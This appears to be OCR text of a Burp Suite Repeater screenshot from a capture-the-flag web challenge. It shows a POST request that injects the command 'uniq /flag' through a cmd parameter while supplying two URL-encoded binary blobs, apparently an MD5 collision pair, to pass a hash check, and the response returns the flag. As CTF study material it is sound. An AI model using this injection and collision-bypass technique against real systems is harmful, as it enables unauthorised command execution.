 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://susctf.com:10005 ?
Request
Raw Params Headers Hex
POST /index.php?cmd=uniq%20/flag HTTP/1.1
Host: susctf.com:10005
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://susctf.com:10005/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_62e34e74bf4d288adc6d3639be21c018=1615996195,1616202877;
Hm_lpvt_62e34e74bf4d288adc6d3639be21c018=1616219308; port=10005;
dockerTimeStamp=1616219308199; dockerChallenge=happy_web
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 307
a=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%
C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U
%5D%83%60%FB_%07%FE%A2&b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D
3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8E
KU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 20 Mar 2021 05:52:20 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Refresh: 0;url=./index.php?img=61476c6861476c684c6d70775a773d3d&cmd=
Vary: Accept-Encoding
Content-Length: 152
Connection: close
Content-Type: text/html;charset=utf-8
<img src='data:image/gif;base64,'></img><br>uniq
/flag<br>SUSCTF{4c4f7d5fa95982aa2a3cec94905f1d66}
<html>
<style>
</style>
<body>
</body>
</html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 438 bytes | 21 millis